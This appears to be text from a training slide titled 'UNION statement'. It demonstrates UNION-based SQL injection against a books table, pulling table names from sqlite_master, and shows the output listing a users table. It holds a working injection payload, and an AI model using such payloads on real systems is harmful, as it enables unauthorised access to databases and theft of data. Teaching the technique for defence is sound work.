

# UNION statement
SELECT * FROM books WHERE title = ‘’ UNION ALL
SELECT 1, name, type, 1 FROM sqlite_master WHERE ‘1=1’;
| id | title | author | price |
| --- | --- | --- | --- |
| 1 | sherlock holmes collection | arthur conan doyle | 12.99 |
| 2 | ender's game | orson scott card | 7.99 |
| 3 | starship troopers | robert heinlein | 5.99 |
| 4 | watchmen | alan moore | 9.99 |
| 1 | users | table | 1 |
| 1 | sales | table | 1 |
| 1 | books | table | 1 |
very interesting…